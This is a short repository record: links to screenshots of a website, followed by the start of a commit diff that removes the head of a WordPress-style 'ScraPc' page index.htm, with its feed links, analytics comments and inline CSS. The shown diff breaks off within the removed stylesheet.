





==== commit c4a767d9: "index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -1,1593 +1,4 @@
-﻿<html lang="en-US"><head>
-	<meta charset="UTF-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="robots" content="max-image-preview:large">
-<title>ScraPc</title>
-
-<link rel="alternate" type="application/rss+xml" title="Gizmo » Feed" href="feed/index.htm">
-<link rel="alternate" type="application/rss+xml" title="Gizmo » Comments Feed" href="comments/feed/index.htm">
-		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
-		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
-					<!-- No UA code set -->
-				<!-- / Google Analytics by MonsterInsights -->
-		<style>
-img.wp-smiley,
-img.emoji {
-	display: inline !important;
-	border: none !important;
-	box-shadow: none !important;
-	height: 1em !important;
-	width: 1em !important;
-	margin: 0 0.07em !important;
-	vertical-align: -0.1em !important;
-	background: none !important;
-	padding: 0 !important;
-}
-</style>
-	<style id="wp-block-navigation-link-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
